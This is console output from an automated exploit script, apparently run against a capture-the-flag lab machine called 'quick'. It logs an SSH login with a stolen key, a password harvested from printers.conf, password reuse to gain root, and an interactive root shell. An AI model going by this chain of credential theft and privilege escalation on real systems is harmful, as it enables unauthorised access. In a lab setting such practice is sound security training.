 2020-04-28 00:59:14-kali-[+] ---- Starting Quick AutoPWN ----
2020-04-28 00:59:14-kali-[+] Now that we have srvadm's key.. let's SSH in
[+] Connecting to 10.10.10.186 on port 22: Done
[*] srvadm@10.10.10.186:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: '/bin/bash': Done
2020-04-28 00:59:15-kali-[+] Finding password.... let's search around in printers.conf
2020-04-28 00:59:15-kali-[+] Aww yeahh, here's a password that might be useful for us! [ ]
2020-04-28 00:59:15-kali-[+] Let's try it on the root!
2020-04-28 00:59:16-kali-[+] It worked! Let's find root flag
2020-04-28 00:59:18-kali-[*] The output containing flag is Password:
root@quick:/home/srvadm#
root@quick:/home/srvadm#
[*] Switching to interactive mode
$
root@quick:/home/srvadm# $ whoami
root
root@quick:/home/srvadm# $